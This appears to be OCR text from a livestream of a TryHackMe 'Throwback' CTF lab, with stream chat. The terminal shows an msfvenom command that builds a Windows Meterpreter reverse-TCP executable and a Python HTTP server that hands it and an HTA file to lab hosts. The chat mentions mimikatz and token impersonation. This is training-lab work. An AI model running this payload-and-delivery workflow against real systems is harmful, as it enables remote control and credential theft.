 john@xps15: /opt/terminator
En
3:03 AM
john@xps15: ~/ctf/thm/throwback/meterpreter 98x32
john@xps15:~/ctf/thm/throwback$ cd meterpreter/
john@xps15:~/ctf/thm/throwback/meterpreter$ ls
notashell.exe  phishing_email.txt
john@xps15:~/ctf/thm/throwback/meterpreter$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.5.219 - - [07/Sep/2020 02:35:30] "GET /notashell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
john@xps15:~/ctf/thm/throwback/meterpreter$
john@xps15:~/ctf/thm/throwback/meterpreter$ ls
notashell.exe  phishing_email.txt
john@xps15:~/ctf/thm/throwback/meterpreter$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0
 LPORT=4141 -f exe > new.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
john@xps15:~/ctf/thm/throwback/meterpreter$ ls
new.exe  notashell.exe  phishing_email.txt
john@xps15:~/ctf/thm/throwback/meterpreter$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[D10.200.5.219 - - [07/Sep/2020 02:38:37] "GET /new.exe HTTP/1.1" 200 -
10.200.5.117 - - [07/Sep/2020 02:42:44] "GET /new.exe HTTP/1.1" 200 -
10.200.5.117 - - [07/Sep/2020 02:42:57] "GET /new.exe HTTP/1.1" 200 -
10.200.5.117 - - [07/Sep/2020 02:43:20] "GET /new.exe HTTP/1.1" 200 -
10.200.5.117 - - [07/Sep/2020 02:45:39] "GET /new.exe HTTP/1.1" 200 -
10.200.5.118 - - [07/Sep/2020 02:50:42] "GET /new.exe HTTP/1.1" 200 -
10.200.5.118 - - [07/Sep/2020 02:51:04] "GET /new.exe HTTP/1.1" 200 -
10.200.5.79 - - [07/Sep/2020 02:56:14] "GET /new.exe HTTP/1.1" 200 -
10.200.5.79 - - [07/Sep/2020 03:02:51] "GET /agent.hta HTTP/1.1" 200 -
0reoByte @JohnHammond010 can
msfconsole share the same
lport for handler payloads?
0reoByte yes
jaximusq8 load mimikatz
0reoByte mimikatz not correct
permissions
0reoByte probably wou't work
0reoByte oh?
0reoByte nvm idk what I'm doing
0reoByte ya
0reoByte Token inperssionation?
jaximusq8 am just trying to get rid of
starkiller cuz I hate it
shoipy damn these network thm boxes
seem like something u need to
set a day aside for